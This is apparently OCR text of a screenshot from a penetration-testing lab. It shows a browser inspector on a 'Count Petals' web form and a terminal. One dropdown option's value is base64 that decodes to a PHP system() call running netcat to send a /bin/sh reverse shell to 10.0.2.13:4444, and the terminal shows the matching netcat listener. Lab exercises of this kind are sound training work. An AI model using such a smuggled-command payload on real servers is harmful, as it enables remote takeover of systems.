 Mozilla Firefox
10.0.2.95/
10.0.2.95
Count Petals
Choose a flower to count petals: Lily
Submit
3 petals
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Search HTML
<!DOCTYPE html>
<html>
<head> </head>
<body>
<h1 style="background-color:pink;">Count Petals</h1>
<label for="flowers" style="background-color:pink;">Choose a flower to count petals:</label>
whitespace
<select name="petals" form="flosub">
<option name="Lily" value="c3lzdGVtKCduYyAtZSAvYmluL3NoIDEwLjAuMi4xMyA0NDQ0JykK">Lily</option>
<option name="Buttercup" value="Misz">Buttercup</option>
<option name="Delphiniums" value="Mys1">Delphiniums</option>
Filter
:hov .cl
element
}
html
{
}
Layout Compute
Flexbox
Select a Flex container or
item to continue.
Grid
CSS Grid is not in use on
page
Box Model
Parrot Terminal
File Edit View Search Terminal Help
[alienum@parrot]-[~]
$nc -lvp 4444
listening on [any] 4444 ...